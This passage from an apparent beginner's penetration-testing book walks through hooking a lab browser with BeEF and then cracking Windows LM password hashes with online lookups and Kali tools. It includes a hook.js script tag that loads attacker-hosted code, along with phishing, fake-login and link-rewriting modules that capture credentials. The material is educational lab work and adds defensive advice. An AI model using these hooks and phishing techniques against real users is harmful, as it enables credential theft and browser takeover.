|------|----------------------------------------------------------------|
| [*]  | You might need to refresh your browser once it opens.          |
| [*]  | UI URL: http://127.0.0.1:3000/ui/panel                         |
| [*]  | Hook: <script src="http://&lt;IP&gt;:3000/hook.js"></script>   |
| [*]  | Example: <script src="http://127.0.0.1:3000/hook.js"></script> |
| root | t@kali:~#                                                      |

It also opens an instance of Iceweasel and brings you to the BeEF login prompt as seen below.

| EF |     |
|----|-----|
| ΞF |     |
|    |     |
|    |     |
|    |     |
|    | -   |
|    |     |
|    |     |
|    | Los |

Login with the username and password of "*beef*"

You will now be greeted with the main BeEF control panel:



Under the "*Getting Started*" section you will see links for two test pages that you can use to play with hooking browsers. I like the "*Advanced version*" as it looks like a real webpage. If you click on this link a demo page will open that looks like the one below:



The page shows some delicious looking beef, and nothing really seems awry. But what the user can't tell is that this particular webpage contains a browser hook. A browser hook is a malicious program that allows an attacker to hook the browser and, well, pretty much take over complete control of it. Well, maybe not complete control, but it does give us some real manipulation power.

As soon as the visitor simply visits the page, the hook is set. Surf back to the BeEF Control Panel and you will notice that just clicking on the link in the getting started page, our Kali system was automatically hooked. We did not have to run anything for the attack to work; just visiting the page triggered the attack.

When machines are hooked, they show up in the left side of the BeEF control panel:



As you can see in the image above, our Kali system is listed under "Hooked Browsers". Now, let's try this against our Windows 7 target system.

### Targeting a Windows 7 System

If not already running, start up your Windows 7 VM and surf to the following address:

http://192.168.1.39:3000/demos/butcher/index.html

This is just the Kali IP address using port 3000 and the butcher demo webpage. As soon as you browse to the address, our Windows 7 system should show up in the Hooked Browsers list as seen below:



If you can't connect to the webpage, make sure you are using the correct IP address for your Kali system and that the Apache Webserver is running.

Now, click on the Windows 7 system under Hooked Browsers to view detailed information about our target:



There are several tabs across the top of the main window that we can use to interact with the target. We will be using the 'Commands' tab for the remainder of the chapter.

## **Social Engineering Attacks**

Let's try a few of the social engineering attacks. The Social Engineering section lists multiple attacks that can be used against the target. Using these commands we can grab information from the victim's browser, or even change what they see.

#### Google Phishing Module

First up is the Google phishing module.

Under the "*Commands*" menu tab, click "*Social Engineering*" And then, "*Google Phishing*":



Information about the command will appear in the right hand side of the module area window. To run this one, all we really need to do is execute it.

### Click "execute"

Notice that almost instantly the web browser on the Windows 7 system will change. It should now show a Google Mail login page something like the one below:



Notice that the address of the webpage has not changed:

### http://192.168.1.39:3000/demos/butcher/index.html

Obviously if a user is viewing one page and ends up at a Gmail login, they would think that to be very suspicious, or at least they should! But if the user tries to login to Gmail, we receive their credentials in '*Module Results History*' under '*command 1*'. If we click on the '*command 1*' entry in the middle window we should see the results in the right hand 'Command Results' window, as seen below:

| Modu | le Results History |           | Command results |                                                         |
|------|--------------------|-----------|-----------------|---------------------------------------------------------|
| id 🔺 | date               | label     | 1               | data: raeit-i learnama: Saeural lear Paseword: Paseword |
| 0    | 2016-02-08 14:54   | command 1 |                 | uata. result-osemane. Secureoser rassword, rassword     |

As you can see BeEF was able to obtain and store the username and password when entered from the

Windows 7 browser.

#### Petty Theft Module

If we want to try to grab the target's Facebook credentials, we can go to the Social Engineering tab and click '*Petty Theft*'. Make sure that "*Facebook*" is listed in the Dialog Type drop down box and then click "*Execute*".

On the victim's browser, a fake pop up will appear:

| Your session | has timed out du  | e to inactivity. |          |
|--------------|-------------------|------------------|----------|
| Please re-er | nter your usernan | e and password t | o login. |
| Em           | ail:              |                  |          |
| Passwo       | rd:               |                  |          |

You can almost visualize this in action. "Oh no", the Windows user exclaims, "My Facebook has timed out!" Almost end of the world stuff there for some people. But then again you would have to ask, why would a corporate user be on Facebook anyways? Surfing preferences and corporate policy aside, if the user does fall for it and enters their credentials, this appears in the BeEF control panel:

data: answer=testuser@test.com:ILuvSecurePasswords!

The username: *testuser@test.com* and the password: *ILuvSecurePasswords!* Spend a minute or two and try the other options for 'Dialog Type' under the Petty Theft Module. For example, here is the Windows Security module:

| Enter Ne<br>Enter you | etwork Password<br>r password to connect to the server |    |
|-----------------------|--------------------------------------------------------|----|
|                       | User name Password Remember my credentials             |    |
|                       |                                                        | ОК |

From the target's viewpoint it would seem that the connection to their server timed out and they need to enter their login credentials again. Again, if they enter their credentials, we receive a copy of them in BeEF.

#### Tab Nabbing Module

The Tab Nabbing module is interesting from a Social Engineering perspective. For this module, all you need to do is set a URL and a wait period. After the specified time the idle webpage is redirected to URL specified. This could be a spoofed site that we have set up that looks like a legit site.

For now, we will just use the basic beef page to demonstrate how it works:

Select the *TabNabbing* Module

Set the URL to the Basic Beef page: <u>http://192.168.1.39:3000/demos/basic.html</u> You may also want to change the wait time to *1* minute.

Then click, "Execute"

Note that you have to enter your IP address for your Kali system as the default IP listed is 0.0.0.0:

| TabNabbing      |                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| Description:    | This module redirects to the specified URL after the tab has been inactive for a specified amount of time. |
| ld:             | 114                                                                                                    |
| URL:            | http://192.168.1.39:3000/demos/basic.html                                                                  |
| Wait (minutes): | 1                                                                                                    |
|                 |                                                                                                    |

Then on the Windows 7 system, leave the current window open, open a second internet tab and let it sit. This simulates a user that has multiple internet windows open at the same time. Who has just one window open in their browser anymore? The premise is that the use will either forget what they originally had open, or better have the page re-direct to a Social Engineering site that we have set up that simulates a timed out Facebook session. This would be great to use with the Social Engineering Toolkit.

In the beginning our browser will look something like this:



After the one minute wait period, as our target user is busy using Google, notice that the idle tab has changed:



If you click on the browser tab that did show "The Butcher" page you will indeed see that the webpage has changed.

#### Changing HREFS dynamically

We can change links on the webpage dynamically by using the '*Hooked Domain Replace HREFs*' modules. And if the user clicks on any of the links, they will go to the webpage that we have specified, not the original one specified on the webpage itself. This changes all the links on the page in real-time, without the user ever knowing, to point to wherever you want the victim to go.

Say we knew that the target was a New York Giants football fan, which even being from New York we don't like, and want them to be sent to the Dallas Cowboy's homepage when they click on any of the links. We can do this with the Replace HREFs commands.

In the Module Tree, select 'Browser>Hooked Domain>Replace Hrefs'

Enter the website that you want to replace the links with:

| Description: | This module will rewrite all the href attributes of all matched links. |
|--------------|------------------------------------------------------------------------|
| ld:          | 38                                                                     |
| URL:         | http://dallascowboys.com/                                              |

Then click, "execute"

Here is a look at the webpage after changing all the links on the page to point to the Dallas Cowboys website. As you mouse over any of the links on the page, whatever you have written in the Replace HREF module shows up on the screen. Notice as I mouse over the "*ha.ckers.org homepage*" link in the screenshot below that "*dallascowboys.com*" shows up as the link description:

| You should be hooked into BeEF.                                                            |       |
|--------------------------------------------------------------------------------------------|-------|
| Have fun while your browser is working against you.                                        |       |
| These links are for demonstrating the "Get Page HREFs" command m                           | odule |
| The Browser Exploitation Framework Project homepage     ha.ckers.org homepage     Slashdot |       |
| Have a go at the event logger.<br>dallascowboys.com                                        |       |

And if I click on any links on the page I do indeed go to the dallascowboys.com webpage and not the intended link. Of course an attacker wouldn't normally send them to a sports site, but most likely a malicious website that was, say, a complete spoof of Amazon or Facebook. Take a minute and look at the other module options in the Hooked Domain section, we can replace HTTPS with HTTP links, replace phone numbers on a page and do many other things that would be of use to a Social Engineer.

## Metasploit and BeEF

Another interesting feature of BeEF is its ability to interface with Metasploit. With the Metasploit tiein you can run the AutoPwn2 attack, Powershell attacks and other remote shell type attacks. Though this is a bit advanced for a Beginning book, we have already covered a lot of the necessary information in the Metasploit chapters. Full instructions on configuring and using Metasploit can be found on the BeEF Project Wiki site:

> https://github.com/beefproject/beef/wiki/Configuration https://github.com/beefproject/beef/wiki/Metasploit

I leave this as an advanced exercise for you to explore on your own if you desire.

## Conclusion

BeEF can be a very interesting to play with and fairly easy to use once you get the hang of it. The attacks are color coded as to the chance that they might work. If attacks are coded as red, you may want to try them anyways, as I have noticed that some coded as not working well seemed to work okay on occasions.

Normally a good defense against this type of attack seems to be to use the latest operating systems and browser versions. But that in itself is not guaranteed to stop it. For example, at the time of this writing I was able to hook a Windows 10 system running a latest browser version and successfully ran some of the Social Engineering attacks during testing.

As always, educating your users about the dangers of online surfing is paramount to a successful defense. Always run a script blocker like the Firefox Add-In, "*NoScript*", and don't click on or open links and attachments in unsolicited email and social media messages. As seen below, just running NoScript blocked the browser from being hooked:



This stopped the attack in its tracks as if the browser doesn't get hooked, you can't run commands against it.

Though we only used a Windows 7 system as a target, realize too that attacks are not just limited to Windows targets. Check out the BeEF Blog article in the Resources section below for testing iNotes on Mac OS X.

### Resources

Browser Exploitation Framework (BeEF) Website - http://beefproject.com/

The Email that's Watching You (April 17, 2015) by Anthony Piron and Bart Leppens - <u>http://blog.beefproject.com/2015/04/the-email-thats-watching-you.html</u>

# **Password Security Testing**

# Chapter 18

## **Cracking Simple LM Hashes**

Many Windows XP systems use LM hashes to protect their passwords. This is a very old and outdated way to store password hashes. This hashing process was created for systems before Windows NT. In this chapter we will look at cracking these simple LM hashes.

## Introduction

Microsoft's support for Windows XP ended in 2014. As of 2016, surprisingly enough almost 11.5% of the world's computer systems are still running it! XP is still holding on at the number 3 spot for operating systems just barely behind Windows 10, with Windows 7 firmly in first place. What this means is that there are still a large number of Windows XP systems that could be in business critical positions.

Computers do not just store passwords in plain text, but store them in an encrypted form. There are several different ways that computers encrypt their passwords. One of the most secure ways includes Salting the password. Basically this means to use a number (or Salt) and incorporate that into the hashing process to ensure that no two password hashes are ever the same. If a salt isn't used (like on Microsoft LM systems), if you can crack one hash, all the users that used the same password will have the same hash. So all you need to do is take the hash and compare it to known hashes and if you get a match, you have the password.

Basically on a system using LM hashes, any password that is 14 characters or less is converted into all uppercase, and then broken into two 7 character passwords. Each half is then encrypted and combined to form the final hash. Again there is no salt used, so basically if you can get the LM hashes from a system, all you need to do is a look up table comparison to other known hashes and you can get the actual password.

A typical Windows hash looks something like this:

```
a c 93 c 8016 d 14 e 75 a 2 e 9 b 76 b b 9 e 8 c 2 b b 6 : 8516 c d 0 838 d 1 a 4 d f d 1 a c 3 e 8 e b 9 8 1 1 350 \\
```

The LM hash is on the left of the colon and the NT hash is on the right.

## **Cracking LM passwords Online**

There are several websites that will allow you to input a Windows LM hash and it will return the password used (if it is in its lookup table). A Swiss security company called Objectif Sécurité (creator of Ophcrack) has developed a cracking technology that uses rainbow tables on SSD drives. They offer an online demo of their technology that cracks many LM passwords in mere seconds.

(http://www.objectif-securite.ch/en/ophcrack.php)

We will try a couple hashes and see what it can do. Let's start out with an easy one. Here is the Administrator password hash from an XP machine:

**Hash:** aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 Putting this into Objectif's tool we get this response:



Looks like the Administrator didn't set a password, that's not good...

Okay, that wasn't fourteen characters, let's try a hard one.

How about this one:

Hash: 17817c9fbf9d272af44dfa1cb95cae33:6bcec2ba2597f089189735afeaa300d4 And the response:

| DEMO     |                             |                                         |
|----------|-----------------------------|-----------------------------------------|
| Enter yo | our LMHash here to crack it | ▶ GO                                    |
| Hash:    | 17817c9fbf9d272af44dfa1cb9  | 5cae33:6bcec2ba2597f089189735afeaa300d4 |
| Passwo   | rd: 72@Fee4S@mura!          |                                         |
|          | <b>2</b> G 1                |                                         |

Time: 3 Seconds

That took only 3 seconds and that is a decent password.

One with more special characters:

Hash: d4b3b6605abec1a16a794128df6bc4da:14981697efb5db5267236c5fdbd74af6

And the Response:



Time: 7 Seconds (Try typing that in every day!)

And finally one last complex one:

Hash: 747747dc6e245f78d18aebeb7cabe1d6:43c6cc2170b7a4ef851a622ff15c6055

And the Response:



Time: 5 Seconds.

Very impressive, it took only four to seven seconds in this test to crack several 14 character complex passwords. Granted, these are Windows LM Hashes and not the more secure Windows 7/ Server 2008 NTLM based hashes. But, I believe that with cracking speeds increasing, relying on passwords alone may no longer be a good security measure. Many companies and government facilities are moving away from using just passwords alone to using dual authentication methods. Biometrics and smartcards are really becoming popular in secure facilities.

## Looking up Hashes in Kali

Looking up hashes manually online is interesting, but it would be better just to do it from within Kali. Well, you can with "*Find my hash*".

findmyhash < Encryption Type > - h hash



I really didn't have any luck recovering LM or NTLM passwords using "Find my hash", which I thought was kind of odd, but it had no problem with MD5 hashes.

## Not sure what Kind of Hash you have?

There are several different types of hashes. Sometimes you might be able to retrieve a password hash, but might not be able to determine what type it is. There are a couple hash identification programs in Kali that will try to identify the type of hash that you provide:

```
"Hash-identifier" and "Hash ID"
```

#### Hash-identifier

Simply run Hash ID and input the Hash. The program will check it and return the most likely type of hash that you have along with least likely types.

Open a terminal prompt in Kali

Type, "hash-identifier"

Paste in the hash and Hash ID will try to determine what type it is:



When finished, use (*Control-c*) to exit out of Hash-Identifier.

#### <u>Hash ID</u>

Hash ID is a very similar program:

At a terminal, enter, "*hashid*"

Enter the hash to crack and hit enter:

```
ali:-# hashid
747747dc6e245f78d18aebeb7cabe1d6
Analyzing '747747dc6e245f78d18aebeb7cabe1d6'
(+) MD2
+] MD5
   MD4
   Double MD5
   LM
   RIPEMD-128
   Haval-128
   Tiger-128
   Skein-256(128)
   Skein-512(128)
   Lotus Notes/Domino 5
   Skype
 ] Snefru-128
+1 NTLM
   Domain Cached Credentials
 ] Domain Cached Credentials 2
   DNSSEC(NSEC3)
   RAdmin v2.x
```

And again, hit (*Control-c*) to exit. I am not entirely sure of the difference between these two programs, but Hash-Identifier seemed slightly more helpful.

## Conclusion

In this section we learned that computers do not store passwords in plain text in the system's security database. The password is encrypted in some way and the resulting encrypted hash is recorded. We also learned that the Windows LM hash is not very secure and can be cracked very easily by using a simple lookup table or "Rainbow table" as it is sometimes called. If the LM hash cannot be found in one of the online databases, then a cracking program is needed.

You can turn off LM hashing, but security researchers have found that many networked systems and programs still use them (even when turned off!) for backward compatibility. So they can still be found on modern systems.

### Resources

<sup>1</sup>Data provided by Net Market Share - <u>http://netmarketshare.com/</u>

# Chapter 19

## Pass the Hash

